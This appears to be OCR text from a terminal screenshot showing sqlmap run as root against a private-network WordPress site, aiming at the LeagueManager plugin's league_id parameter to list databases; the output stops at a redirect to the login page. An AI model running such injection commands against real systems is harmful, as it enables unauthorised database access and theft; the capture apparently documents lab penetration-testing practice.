 root@user: /usr/share/wordlists
File Edit View Search Terminal Help
|_|V |_| http://sqlmap.org
Usage: python sqlmap [options]
sqlmap: error: --dbms option requires an argument
root@user:/usr/share/wordlists# sqlmap -u "192.168.56.102/wordpress/wp-admin/ad
min.php?page=leaguemanager&subpage=show-league&league_id=1" --dbs
___
__H__
___ ___[)]_____ ___ ___ {1.1.9#stable}
|_ -| . [.] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
l consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting at 10:19:05
[10:19:05] [INFO] resuming back-end DBMS 'mysql'
[10:19:05] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://192.168.56.102/wordpress/wp-login.php?redi